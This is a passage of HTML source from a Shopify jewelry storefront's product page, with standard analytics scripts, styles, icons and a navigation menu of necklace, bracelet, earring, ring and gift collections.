      source_url: "//www.alefbet.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.alefbet.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.alefbet.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":1221165123,"isMerchantRequest":null,"themeId":148497924345,"themeCityHash":"11008829391780747449","contentLanguage":"es","currency":"USD","eventMetadataId":"c29aad12-e980-4c42-8006-069f683e4477"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7793286021369,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":46807040164089,"productId":7793286021369,"productGid":"gid:\/\/shopify\/Product\/7793286021369","name":"Golden Jewish Star Bracelet - 7\"","price":"34.00","sku":"cz-220-bracelet-a-1","brand":"Alef Bet by Paula","variant":"7\"","category":"Bracelet","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":46807040164089,"productId":7793286021369,"productGid":"gid:\/\/shopify\/Product\/7793286021369","name":"Golden Jewish Star Bracelet - 7\"","price":"34.00","sku":"cz-220-bracelet-a-1","brand":"Alef Bet by Paula","variant":"7\"","category":"Bracelet","nonInteraction":true,"remote":false,"referer":"https:\/\/www.alefbet.com\/es\/products\/golden-jewish-star-bracelet"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.alefbet.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.alefbet.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="1221165123"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="148497924345"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--left action-btns--arrow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19051239080185__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 160px;
    max-width: 160px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/es/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best Sellers
                    </a></li><li><a href="/es/collections/fine-jewelry" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Fine Jewelry 
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Jewelry
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Jewelry
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Necklaces
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-necklaces" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Necklaces
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/israel-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Israel Collection 
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/chai-pendants" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chai
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/diamond-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamonds
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/evil-eye-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/fine-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fine Jewelry
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hamsa-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/blue-opal-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Opal
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/jewish-star-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Bracelets
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-bracelets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Bracelets
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/beaded-stretch-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beaded
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/gold-and-diamond-bracelet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamond
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/evil-eye-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hamsa-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hebrew-name-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hebrew 
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/red-string-protection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Red String
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/star-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Earrings
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-earrings" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Earrings
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/star-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/hamsa-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/evil-eye-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/diamond-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamonds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Rings
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-rings" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Rings
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/jewish-star-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/evil-eye-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Gifts
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-gifts" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Gifts
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Price
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-price" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Price
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/products/alefbet-gift-card" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gift Certificate
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/gift-for-50" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Under $50
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/gifts-under-100" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Under $100
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/gifts-over-100" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Over $100
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/luxury-over-400?sort_by=price-descending&filter.v.price.gte=0&filter.v.price.lte=859.00" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Luxury ($400+)
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Occasion
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Occasion
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/es/collections/bat-and-bar-mitzvah-collection-under-75" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bat/Bar Mitzvah
                                              </a>
                                            </li><li>
                                              <a href="/es/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anniversary
                                              </a>
                                            </li><li>
                                              <a href="/es/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/graduation-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/hanukkah-gift-ideas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hanukkah
                                              </a>
                                            </li><li>
                                              <a href="/es/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wedding
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Symbol
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
